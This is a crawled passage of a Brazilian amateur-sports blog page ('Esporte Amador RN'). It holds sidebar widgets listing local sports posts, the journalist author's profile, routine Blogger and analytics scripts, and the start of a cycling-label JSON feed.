<a href='https://esporteamadorrn.blogspot.com/2020/06/o-gol-de-didi-duarte-foi-o-mais-rapido.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFt7uyRTbIZ8_CsRvgxKvnmPEnn-tVvZYt8zksk5fXwUXOIkUdWSvI74-dPpi0QIYU5z6nKCI06LeyfLB85N_He_QYvNUv-83cq56TMhDKiL6MHC8olbTEQPEn8yxc9IB7vOiNJM3B3xg/w72-h72-p-k-no-nu/Gol+mais+rapido.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2020/06/o-gol-de-didi-duarte-foi-o-mais-rapido.html'>O gol de Didi Duarte foi o mais rápido do mundo?</a></div>
<div class='item-snippet'>                            No dia 15 de abril de 1981, mais de oito mil  torcedores assistiram das arquibancadas do Machadão ao gol mais rá...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2024/12/corrida-e-caminhada-natalina-tem-data.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyrnDr4veNeaC0QYjDU6Ka6AKCbY6kFlc37u0kTjlFtqSIAsh7HFa3mod5tcUoEiuyF3TYEgyD1UGatrcxiOWD6iVhVpnec_T90hQjNnW6dkF3xHgVmWHBYkVHO8H9LmwT20ThUREbzUEBcWiHCK62bEkZG5lHjjTt5RJGC22Cw12YowKP-IV1mqITUUA/w72-h72-p-k-no-nu/Screenshot%202024-12-04%20at%2020-17-07%20Bloco%20Esportivo%20A%20Corrida%20e%20Caminhada%20Natalina%202024%20j%C3%A1%20tem%20data%20marcada.%20O%20tradicional%20evento%20realizado%20pelo%20Governo%20do%20Estado%20do%20Rio%20Grande%20do%20Norte%20por...%20Instagram.png'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2024/12/corrida-e-caminhada-natalina-tem-data.html'>Corrida e Caminhada Natalina tem data de sua realização marcada</a></div>
<div class='item-snippet'>A Corrida e  Caminhada Natalina 2024 já tem data marcada. O tradicional evento  realizado pelo Governo do Estado do Rio Grande do Norte, por...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2025/03/depois-de-seis-anos-moacir-junior-volta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNK_dJCdaYBbFykUk71iAmJ6LU793shqdAzDtq9ASRgjB5B2oBRfRk-rTFahEZFj4OLzz43xdFJso-lVzcDJaRqkdU9uhewamt7nIKowED4o9H7CQ97jf2b1NwIScUuhWbkeFVWABl3lFdAisf56lyMfOUV8N4k_B8TQoyYI3O7ml0diF52bMrCqxr11c/w72-h72-p-k-no-nu/Screenshot%202025-03-01%20at%2013-30-58%20Am%C3%A9rica_SAF%20anuncia%20Moacir%20J%C3%BAnior%20como%20novo%20t%C3%A9cnico%20para%20temporada.png'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2025/03/depois-de-seis-anos-moacir-junior-volta.html'>Depois de seis anos Moacir Júnior volta a dirigir o América de Natal</a></div>
<div class='item-snippet'>O América de Natal  anunciou Moacir Júnior como seu novo técnico para a sequência da  temporada 2025. Aos 58 anos, o treinador retorna ao cl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2025/03/america-enfrenta-fortaleza-dia-8-pelo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsNdTCW6BDPWO8-1NMdg4FUfVjQjde1YlVxAEEhF9MjHlcx2RhtxBzQtW0LYijm5179-NAdh_rugUq6R99OmiwrpPLUGTTWUxfqlK9g9k4Z2a1cCAgEHVtszUcze6j5SRjbFtSNLyZ5-Rc9n9pRjRBltmt08n_y-3kL9Pe3qLV9mDFtOX92_006QnAw2w/w72-h72-p-k-no-nu/Screenshot%202025-03-01%20at%2012-42-50%20Am%C3%A9rica%20Esportes%20%F0%9F%87%A6%F0%9F%87%B9%20(@americafcesportes)%20%E2%80%A2%20Fotos%20e%20v%C3%ADdeos%20do%20Instagram.png'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2025/03/america-enfrenta-fortaleza-dia-8-pelo.html'>América enfrenta Fortaleza dia 8 pelo Troféu Interestadual de Futsal</a></div>
<div class='item-snippet'>Em preparação  para o inicio das competições oficiais da temporada 2025, principalmente, o campeonato estadual, o América  de Natal viaja at...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2022/05/potiguares-sao-campeoes-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWzHcuNc7poIcGbyF9-HYHSbwFb3y-qPBR-9XqcJjd4-hFRQ8UBWYxQXPLwlepbG5coyY1XP-EQifiBmSNa8mgyJIuuQtfLER-zEfEuUwk0GQpd_Bstdwz5gqzIFtjCrA4b51-8wnXiRO9oAojQrvEg0_UuhdIN_LUEbovP20tpJGrnRd3EEDWvVRz/w72-h72-p-k-no-nu/Halterofilismo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2022/05/potiguares-sao-campeoes-de.html'>Potiguares são campeões de Halterofilismo e Atletismo</a></div>
<div class='item-snippet'>  				 Organizado e realizado pelo Comitê Paralímpico Brasileiro, o  Campeonato Brasileiro Loterias Caixa de Atletismo e de Halterofilismo  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2021/05/e-bonito-isso.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiopertKC2IYQ_vevO87GpaUxZr3QtfjpH6Ryge4JyCkRx3XP_H8yHxZHK69YbqlO7z383K7WRoEQyXCRiSNNSchPG3Za7sd4Dvr5yEBh_OWL2_NkIHMGx57eowMvXWY8uPFu4DDwUJVAA/w72-h72-p-k-no-nu/Briga+na+decis%25C3%25A3o.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2021/05/e-bonito-isso.html'>É bonito isso?</a></div>
<div class='item-snippet'>Uma confusão generalizada marcou o fim da decisão da Copa do Nordeste 2021, entre Ceará e Bahia, nesse sábado, 8. Após o fim da partida, dec...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7338873438730205650?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0ZjRmNGYiByMwMDQwYzQqByMxMGFmZTkyByMwMDAwMDA6ByM0ZjRmNGZCByMwMDQwYzRKByMwMDAwMDBSByMwMDQwYzRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://esporteamadorrn.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7338873438730205650?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0ZjRmNGYiByMwMDQwYzQqByMxMGFmZTkyByMwMDAwMDA6ByM0ZjRmNGZCByMwMDQwYzRKByMwMDAwMDBSByMwMDQwYzRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://esporteamadorrn.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Quem sou Eu</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10122535369626328037'><img alt='Minha foto' class='profile-img' height='74' src='//3.bp.blogspot.com/_89b1xcvufOU/SiQXKzkxCII/AAAAAAAAAAo/vNS2tv3MLX0/S220-s80/Manoel+Cirilo.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10122535369626328037' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Manoel Cirilo
</a>
</dt>
<dd class='profile-textblock'>Natural de Goianinha/RN, é formado em Comunicação Social &#8211; Habilitação em Jornalismo pela Universidade Federal do Rio Grande do Norte desde 1983. Durante 15 anos trabalhou no Diário de Natal, onde exerceu as funções de repórter esportivo, editor de esporte e revisor. Durante seis anos, comandou um programa de esporte amador na antiga Rádio Poti de Natal, hoje, Rádio Clube, além de comentarista de futebol na própria Poti e em duas rádios comunitárias. É correspondente da Revista Placar no Rio Grande do Norte desde 2002.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10122535369626328037' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>
Nº de Visitantes
</h2>
<div class='widget-content'>
<!-- Histats.com  START  (standard)-->
<div align="center"><script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="free website stats program" ><script  type="text/javascript" >
try {Histats.start(1,1155815,4,432,112,75,"00011111");
Histats.framed_page();
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3b8bI5puMINyXFDji4X4icivC3CqO_-QR-QH3u389rSWW0Dt7G1tf2NFkP8ruP9a_1B6VtCWHPH4W2WlMoPLEiL23Aa8W6xW17Z8n6fOIWA=s0-d" alt="free website stats program" border="0"></a></noscript>
<!-- Histats.com  END  -->

<div align="center"><a href="http://www.prchecker.info/" title="Check PageRank" target="_blank">
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFEG1GZr09OqIwNx9YQsqZ7G_6PXPxIPkijCf054YXBNkAjfyvvPKpIHEPZgGUSr7mYRkpnpzTeZtRrfTUjcwCYAwTQYPGuuIJFZeo7aBKlagIsFZwIqbYt0_I1QMp9zwTYDLi5if0OnFr2i1I2mXqLRlldTeXwGUA1Qan_dAGlvUG=s0-d" alt="Check PageRank" style="border:0;"></a>

<div align="center"><a href="http://s05.flagcounter.com/more/E3p4"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" alt="free counters" border="0"></a></div></div></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- END sidebar -->
</div>
<!-- end of wrapper -->
<div class='clear'></div>
<div id='footer'>
<div class='clear'></div>
<div class='footer3-wrapper'>
<div class='footer3'>
<div id='bottomfooter'>
<div class='foot-link'>
              Copyright 2014  
              <a href='https://esporteamadorrn.blogspot.com/'>
Esporte Amador RN
</a>
              . All Rights Reserved. Traduzido Por: <a href='http://maistemplate.blogspot.com.br/' target='_blank' title='Mais'>Mais Template</a> | <a href='http://ketqua.net/' rel='bookmark' target='_blank' title='Ket qua xo so, xo so kien thiet, kqxs, xo so mien bac'>Xo so</a>
</div>
<div class='clear'></div>
</div>
<!-- #bottomfooter -->
</div>
</div>
<!-- footer3-wrapper -->
</div>
<!-- #footer -->
<div class='scrollTo_top'>
<a href='#' title='Scroll to top'>
<img alt="Scroll to top" src="//4.bp.blogspot.com/-7Rs_0rC1_gs/UkPvqlBeHQI/AAAAAAAAA3w/KWNA4XSGK8k/s1600/top-button.png">
</a>
</div>
<!--Responsive Menu js-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('topmobilemenu', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
		selectnav('mainmobilemenu', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
		
      });
      //]]></script>
<!--Responsive Menujs End-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function () {
        var numpostx  = 10; // Number post to display
        $.ajax({
          url: '/feeds/posts/default?alt=json-in-script&max-results=' + numpostx + '',
          type: 'get',
          dataType: "jsonp",
          success: function(data) {
            var posturl, posttitle, skeleton = '',
                entry = data.feed.entry;
            if (entry !== undefined) {
              skeleton = "<ul>";
              for (var i = 0; i < entry.length; i++) {
                for (var j=0; j < entry[i].link.length; j++)
                {
                  if (entry[i].link[j].rel == "alternate")
                  {
                    posturl = entry[i].link[j].href;
                    break;
                  }
                }                posttitle = entry[i].title.$t;
                skeleton += '<li><a href="' + posturl + '" target="_blank">' + posttitle + '</a></li>';
              }
              skeleton += '</ul>';
              $('#recentpostbreaking').html(skeleton);
              // kode untuk efek pada breaking news
              function tick(){
                $('#recentpostbreaking li:first').slideUp( function () { $(this).appendTo($('#recentpostbreaking ul')).slideDown(); });
              }
              setInterval(function(){ tick () }, 5000);
            } else {
              $('#recentpostbreaking').html('<span>No result!</span>');
            }
          },
          error: function() {
            $('#recentpostbreaking').html('<strong>Error Loading Feed!</strong>');
          }
        });
      });
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      jQuery(document).ready(function($) {
        
        //tabbed widget
        $("ul.tabbed_nav").tabs(".tabbed_container .tabbed_content", {effect: 'fade', fadeOutSpeed: 400});
               
        //scroll to top
        $('.scrollTo_top').hide();
        $(window).scroll(function () {
          if( $(this).scrollTop() > 100 ) {
            $('.scrollTo_top').fadeIn(300);
          }
          else {
            $('.scrollTo_top').fadeOut(300);
          }
        });
        $('.scrollTo_top a').click(function(){
          $('html, body').animate({scrollTop:0}, 500 );
          return false;
        });
        // Images Tip
        $('.home_news_in_pics .home_news_in_pics_item li a').tipsy({gravity: 's', fade: true});
        $('.home_news_in_pics_item li a').tipsy({gravity: 's', fade: true});
		
        
      }); 
      //]]>
    </script>
<script type='text/javascript'>
$(function () {
    $('#social a').stop().animate({
        'marginLeft': '-85px'
    }, 1000);

    $('#social > li').hover(
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-2px'
            }, 200);
        },
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-85px'
            }, 200);
        }
    );
});
</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50bf825e7229eea5' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
function replaceText(){if(!document.getElementById){return;}
bodyText = document.getElementById("home_magazine_box");
theText = bodyText.innerHTML;
theText = theText.replace(/s1600/gi, "s400-c");
bodyText.innerHTML = theText;
}replaceText();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4QCKHOTRnQwPQaYFb12hRUW_l1KA:1769212818522';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7338873438730205650','//esporteamadorrn.blogspot.com/2018/02/de-bike-piauiense-faz-aventuras-pelo.html','7338873438730205650');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7338873438730205650', 'title': 'Esporte Amador RN', 'url': 'https://esporteamadorrn.blogspot.com/2018/02/de-bike-piauiense-faz-aventuras-pelo.html', 'canonicalUrl': 'http://esporteamadorrn.blogspot.com/2018/02/de-bike-piauiense-faz-aventuras-pelo.html', 'homepageUrl': 'https://esporteamadorrn.blogspot.com/', 'searchUrl': 'https://esporteamadorrn.blogspot.com/search', 'canonicalHomepageUrl': 'http://esporteamadorrn.blogspot.com/', 'blogspotFaviconUrl': 'https://esporteamadorrn.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Esporte Amador RN - Atom\x22 href\x3d\x22https://esporteamadorrn.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Esporte Amador RN - RSS\x22 href\x3d\x22https://esporteamadorrn.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Esporte Amador RN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7338873438730205650/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Esporte Amador RN - Atom\x22 href\x3d\x22https://esporteamadorrn.blogspot.com/feeds/3364751493877153924/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '3364751493877153924', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRSEo-G3khLdMurWNUOxwo_EKgmYZWD18626kc25C5wftBCT6FPajBDTDgCJwucOOe3-yEhwtLtr5usmrVPAuVlss9ddaaHjVLtB8VEgtyy4LBk7YlE9AlvDsnfzEF0giJuaq47cTmGc/s72-c/Ciclismo.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRSEo-G3khLdMurWNUOxwo_EKgmYZWD18626kc25C5wftBCT6FPajBDTDgCJwucOOe3-yEhwtLtr5usmrVPAuVlss9ddaaHjVLtB8VEgtyy4LBk7YlE9AlvDsnfzEF0giJuaq47cTmGc/s200/Ciclismo.jpg', 'pageName': 'De bike, piauiense faz aventuras pelo Nordeste', 'pageTitle': 'Esporte Amador RN: De bike, piauiense faz aventuras pelo Nordeste'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'De bike, piauiense faz aventuras pelo Nordeste', 'description': '    Jo\xe3o Paulo, este rapaz sorridente do interior do  Piau\xed, precisamente do munic\xedpio de Esperantina. Tem uma hist\xf3ria de luta,  de fam\xedlia...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRSEo-G3khLdMurWNUOxwo_EKgmYZWD18626kc25C5wftBCT6FPajBDTDgCJwucOOe3-yEhwtLtr5usmrVPAuVlss9ddaaHjVLtB8VEgtyy4LBk7YlE9AlvDsnfzEF0giJuaq47cTmGc/s200/Ciclismo.jpg', 'url': 'https://esporteamadorrn.blogspot.com/2018/02/de-bike-piauiense-faz-aventuras-pelo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3364751493877153924}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'log', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home_magazine_box', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'home_magazine_box', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar8', document.getElementById('Stats1'), {'title': 'Total de visualiza\xe7\xf5es', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//esporteamadorrn.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC6Qz8L9a7ktASv0RTlMj09jEKV1_DPyZTh8Rw2GKhOVDJLN5_kJXasv_4DmxxXrbKq7_kNynQuLd_EdOAM25kE1Cs-vw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar8', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar8', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar8', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar8', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fesporteamadorrn.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="3Epe9Eij0CrlXlHRZZmGQA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="3Epe9Eij0CrlXlHRZZmGQA"></script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://esporteamadorrn.blogspot.com/feeds/posts/default/-/Ciclismo?alt=json-in-script&callback=related_results_labels
body_size: 25548
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650"},"updated":{"$t":"2026-01-23T15:05:22.400-08:00"},"category":[{"term":"Futebol"},{"term":"Futsal"},{"term":"Outros"},{"term":"Atletismo"},{"term":"MMA"},{"term":"Diversos"},{"term":"Natação"},{"term":"Ciclismo"},{"term":"Paradesporto"},{"term":"Xadrez"},{"term":"Surf"},{"term":"Voleibol"},{"term":"Basquetebol"},{"term":"Beach Soccer"},{"term":"corrida de rua"},{"term":"Vôlei de praia"},{"term":"Kart"},{"term":"Karatê"},{"term":"Futebol feminino"},{"term":"Tênis"},{"term":"Futebol Americano"},{"term":"Judô"},{"term":"Futebol Soçaite"},{"term":"Jiu-Jitsu"},{"term":"Adventure"},{"term":"Automobilismo"},{"term":"Rally"},{"term":"Jiu Jitsu"},{"term":"Handebol"},{"term":"Taekwondo"},{"term":"Badminton"},{"term":"Basquete"},{"term":"Sinuca"},{"term":"Hipismo"},{"term":"Motociclismo"},{"term":"Ginástica"},{"term":"Futebol 7"},{"term":"corrida"},{"term":"Futebol de Mesa"},{"term":"Remo"},{"term":"Kungfu"},{"term":"Bicicross"},{"term":"Tiro"},{"term":"Nado Sincronizado"},{"term":"Skate"},{"term":"kitesurf"},{"term":"Capoeira"},{"term":"Handbol"},{"term":"Luta Olimpica"},{"term":"Rugby"},{"term":"Tênis de Mesa"},{"term":"Vela"},{"term":"Baja"},{"term":"Handebol de areia"},{"term":"Pesca"},{"term":"Aventura"},{"term":"Beiseball"},{"term":"Muay thai"},{"term":"Pólo Aquático"},{"term":"Caminhada"},{"term":"Ginástica Ritmica"},{"term":"Marcha Atlética"},{"term":"Bodyboarding"},{"term":"Regata"},{"term":"Triathlon"},{"term":"Atletisno"},{"term":"Beach Tênis"},{"term":"Boxe"},{"term":"Futevôlei"},{"term":"Futebol de Areia"},{"term":"Goalball"},{"term":"Feminino"},{"term":"Halterofilismo"},{"term":"corrida noturna"},{"term":"Artes Marciais"},{"term":"Beach handebol"},{"term":"Bocha"},{"term":"Fisiculturismo"},{"term":"Tênis e Natação"},{"term":"Desporto Escolar"},{"term":"Futsal feminino"},{"term":"Lançamento de Dardo"},{"term":"Luta"},{"term":"Motovelocidade"},{"term":"Automodelismo"},{"term":"Beach"},{"term":"Futebol para Amputados"},{"term":"Kung fu"},{"term":"Luta de Braço"},{"term":"Maratona"},{"term":"Maratona aquatica"},{"term":"Medicina Desportiva"},{"term":"Pôquer"},{"term":"Salto em altura"},{"term":"Squash"},{"term":"Tênis e beach tennis"},{"term":"Voleyball Beach"},{"term":"Wheeling"},{"term":"base"},{"term":"frescobol"},{"term":"natação e judô"}],"title":{"type":"text","$t":"Esporte Amador RN"},"subtitle":{"type":"html","$t":"\"Pioneiro na divulgação do esporte amador do RN!\""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/-\/Ciclismo?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/search\/label\/Ciclismo"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/-\/Ciclismo\/-\/Ciclismo?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Manoel 